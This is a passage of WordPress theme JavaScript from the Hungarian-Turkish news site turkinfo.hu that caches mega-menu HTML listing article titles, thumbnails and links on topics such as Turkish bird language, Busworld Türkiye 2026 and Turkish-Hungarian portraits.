href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\">Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\">Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\">Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\">Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s 